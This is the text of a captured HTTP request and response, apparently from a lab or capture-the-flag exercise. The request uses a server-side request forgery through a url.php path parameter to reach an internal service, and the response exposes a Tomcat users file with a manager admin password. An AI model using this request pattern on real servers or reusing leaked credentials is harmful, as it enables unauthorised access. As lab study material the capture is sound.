 Request
Raw Params Headers Hex
GET /url.php?path=127.0.0.1:888?doc=backup HTTP/1.1
Host: 10.10.10.55:60000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.55:60000/
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex XML Render
<!--
  NOTE:  By default, no user is included in the "manager-gui" role required
  to operate the "/manager/html" web application.  If you wish to use this
app,
  you must define such a user - the username and password are arbitrary. It
is
  strongly recommended that you do NOT use one of the users in the commented
out
  section below since they are intended for use with the examples web
  application.
-->
<!--
  NOTE:  The sample user and role entries below are intended for use with the
  examples web application. They are wrapped in a comment and thus are
ignored
  when reading this file. If you wish to configure these users for use with
the
  examples web application, do not forget to remove the <!.. ..> that
surrounds
  them. You will also need to set the passwords to something appropriate.
-->
<!--
  <role rolename="tomcat"/>
  <role rolename="role1"/>
  <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
  <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
  <user username="role1" password="<must-be-changed>" roles="role1"/>
-->
    <user username="admin" password="3@g01PdhB!"
roles="manager,manager-gui,admin-gui,manager-script"/>